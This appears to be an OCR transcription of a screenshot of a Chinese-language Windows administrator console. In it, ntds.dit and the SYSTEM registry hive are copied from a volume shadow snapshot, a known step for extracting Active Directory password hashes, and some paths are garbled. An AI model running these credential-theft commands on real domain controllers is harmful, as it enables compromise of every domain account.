 管理员: 命令提示符
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\ copy C:\$SNAP_ _ UMEC$\WINDOWS\ntds\ntds.dit c:\
已复制 1 个文件。
C:\Users\ >copy C:\$SNAP_ _VOLUMEC$\WINDOWS\system32\config\sys
tem c:\
已复制 1 个文件。
C:\Users\ >_